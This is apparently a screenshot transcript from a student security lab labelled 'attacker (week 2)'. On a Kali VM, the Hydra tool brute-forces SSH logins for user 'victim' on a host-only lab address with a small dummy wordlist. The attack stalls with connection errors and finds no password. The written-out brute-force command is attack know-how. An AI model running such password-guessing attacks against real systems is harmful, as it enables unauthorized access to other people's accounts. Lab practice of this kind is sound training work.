 attacker (week 2) [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4 0:47
kali@kali: ~
Session Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ printf 'a1\nb2\nc3\nd4\ne5\nf6\ng7\nh8\n' > /tmp/p.txt
hydra -l victim -P /tmp/p.txt -t 1 ssh://192.168.56.111
Hydra v9.7 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-11-16 00:38:27
[DATA] max 1 task per 1 server, overall 1 task, 8 login tries (l:1/p:8), ~8 tries per task
[DATA] attacking ssh://192.168.56.111:22/
[STATUS] 6.00 tries/min, 6 tries in 00:01h, 2 to do in 00:01h, 1 active
[STATUS] 3.00 tries/min, 6 tries in 00:02h, 2 to do in 00:01h, 1 active
[STATUS] 2.00 tries/min, 6 tries in 00:03h, 2 to do in 00:02h, 1 active
[STATUS] 1.50 tries/min, 6 tries in 00:04h, 2 to do in 00:02h, 1 active
[STATUS] 1.20 tries/min, 6 tries in 00:05h, 2 to do in 00:02h, 1 active
[STATUS] 1.00 tries/min, 6 tries in 00:06h, 2 to do in 00:03h, 1 active
[STATUS] 0.86 tries/min, 6 tries in 00:07h, 2 to do in 00:03h, 1 active
[STATUS] 0.75 tries/min, 6 tries in 00:08h, 2 to do in 00:03h, 1 active
[ERROR] all children were disabled due too many connection errors
0 of 1 target completed, 0 valid password found
[INFO] Writing restore file because 2 server scans could not be completed
The session file ./hydra.restore was written. Type "hydra -R" to resume session.
[ERROR] 1 target was disabled because of too many errors
[ERROR] 1 targets did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-11-16 00:46:48
┌──(kali㉿kali)-[~]
└─$ ssh victim@192.168.56.111
KALI